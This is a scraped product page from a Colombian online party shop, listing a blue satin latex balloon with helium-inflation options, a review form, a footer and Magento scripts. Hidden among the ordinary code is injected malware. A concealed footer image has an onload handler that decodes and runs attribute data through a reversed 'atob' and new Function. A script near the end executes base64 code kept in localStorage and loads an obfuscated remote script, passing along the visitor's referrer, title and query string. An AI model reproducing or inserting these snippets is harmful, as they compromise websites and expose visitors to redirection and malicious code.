>SYF33088</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF33088" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm8tYXp1bC1zYXRpbi1yMTI~/product/256/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="256" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="256" /><input name="form_key" type="hidden" value="R4neKMmSRrZ9ITr8" />        <div class="product-options-wrapper" id="product-options-wrapper"><div class="fieldset" tabindex="0">          <div class="field"><label class="label" for="select_582"><span>+ Adicionar Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-582-list"> <div class="field choice admin__field admin__field-option"><input type="radio" id="options_582" class="radio admin__control-radio product-custom-option" name="options[582]" data-selector="options[582]" onclick="" value="" checked="checked" /><label class="label admin__field-label" for="options_582"><span> Ninguno</span></label></div>   <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[582]" id="options_582_2" value="1647"  data-selector="options[582]" price="5700" /><label class="label admin__field-label" for="options_582_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[582]" id="options_582_3" value="1648"  data-selector="options[582]" price="8700" /><label class="label admin__field-label" for="options_582_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[582]" id="options_582_4" value="1649"  data-selector="options[582]" price="12000" /><label class="label admin__field-label" for="options_582_4"><span> Larga Flotación 3 – 4 días</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div> </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":256,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm8tYXp1bC1zYXRpbi1yMTI~"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"256","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm8tYXp1bC1zYXRpbi1yMTI~"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo de látex Azul Satín R-12. Brillante, elegante y delicado. Su textura suave y apariencia sutilmente brillante, lo hacen ideal para decorar cualquier celebración.<p>Agrega al carrito la cantidad que necesites.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-azul-satin-r12-33088.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Globo de látex en textura Satín de color Azul, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.<p>Hecho de látex 100% natural y biodegradable.<p>Esta textura Satín, le da un suave brillo escarchado al globo.</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Azul</td></tr> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Redonda</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/256/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="R4neKMmSRrZ9ITr8" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globo Azul Satín R-12</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="R4neKMmSRrZ9ITr8" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>               </div></div></main><footer class="page-footer"><div class="footer content">  <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div> </div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globo Azul Satín R-12",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-azul-satin-r12-33088.jpg",
        "description": "Globo de látex en textura Satín de color Azul, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura Satín, le da un suave brillo escarchado al globo.",
         "sku": "SYF33088",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globo-azul-satin-r12?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "600.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm8tYXp1bC1zYXRpbi1yMTI~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768819791}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globo Azul Sat\u00edn R-12"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"582":{"1647":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1648":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1649":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 3 \u2013 4 d\u00edas"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='256'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
